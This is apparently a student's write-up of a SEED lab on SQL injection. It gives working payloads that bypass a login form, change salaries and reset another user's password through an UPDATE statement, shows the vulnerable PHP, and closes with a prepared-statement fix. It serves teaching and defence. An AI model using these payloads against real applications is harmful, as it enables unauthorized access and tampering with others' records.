SQL Injection
Task 1:
$ mysql -u root -pseedubuntu

mysql> use Users;
mysql> show tables;


mysql> select * from credential where Name = "Alice";

This shows the profile information of Alice.
Task 2: SQL Injection Attack on SELECT Statement
Task 2.1: SQL Injection Attack from webpage
If we use the below sql injection payload in the username field and in password field random value

Username: admin’ #
Password: 12345

We can log in to the admin account and see the information of all the employees.

Resulting SQL Query:
SELECT * FROM users WHERE username = 'admin' # ' AND password = ‘123’ '';
As it is commented out the password checking part, the password check is avoided.



Task 2.2: SQL Injection Attack from command line
In the terminal using this curl command:
curl "http://www.seedlabsqlinjection.com/unsafe_home.php?username=admin%27+%23&Password=123"
It would does the same this as Task 2.1


Task 2.3: Append a new SQL statement
Used this input value-
admin’; DELETE FROM credential WHERE name=’Samy’”;# But failed to delete any entry.

Task 3: SQL Injection Attack on UPDATE Statement

Task 3.1: Modify Alice salary






Backend code:
$hashed_pwd = sha1($input_pwd);
$sql = "UPDATE credential SET
nickname=’$input_nickname’,
email=’$input_email’,
address=’$input_address’,
Password=’$hashed_pwd’,
PhoneNumber=’$input_phonenumber’
WHERE ID=$id;";
$conn->query($sql);

Injection Payload: ', Salary='30000
Let’s substitute it into the SQL and observe what happens:

UPDATE credential SET
nickname=' ', Salary='30000',
email=' ',
address=' ',
Password=' ',
PhoneNumber=' '
WHERE ID=$id;
This results in a change in Alice's salary.

Task 3.2: Modify other people’s salary


This is the table before changing the salary of Samy.


Here Samy’s salary is being changed.


Table after changing the salary of Samy.

Injection Payload: ' ,Salary=40000 where name='Samy' #
Let’s substitute it into the SQL and observe what happens:

UPDATE credential SET
nickname=' ', Salary=40000 where name='Samy' #',
email=' ',
address=' ',
Password=' ',
PhoneNumber=' '
WHERE ID=$id;
This results in a change in Samy’s salary.

Task 3.3: Modify other people’s password




Injection Payload: ' ,Password=sha1('boby') where name='Boby' #
Let’s substitute it into the SQL and observe what happens:

UPDATE credential SET
nickname=' ', Password=sha1('boby') WHERE name='Boby' #',
email=' ',
address=' ',
Password=' ',
PhoneNumber=' '
WHERE ID=$id;
This results in a change in Boby’s password.
Task 4: Countermeasure — Prepared Statement
In the unsafe_home.php, we modified this:

Fig: Commented out the vulnerable code.

Fig: New code to prevent SQL injection.

Fig: Trying SQL injection.


Fig: Failed attempt to login.

Explanation:
Prepared statements are the best defense against SQL injection. Here's the short version of how they work:
1. Separate the Query from User Input

$sql = $conn->prepare("SELECT ... FROM credential WHERE name= ? and Password= ?");

Instead of directly embedding user input into your SQL, you use ? placeholders. The database pre-compiles the query structure before any user data touches it.

2. Safely Bind User Data

$sql->bind_param("ss", $input_uname, $hashed_pwd);

Then bind the user's actual input to these placeholders. The database driver automatically handles escaping and quoting, treating the input purely as data, never as executable SQL code.

3. Execute with Confidence

$sql->execute();

Finally, you execute the already compiled and data-safe query. Because input isn't treated as commands, any malicious SQL in the user's entry is neutralized, completely blocking SQL injection.

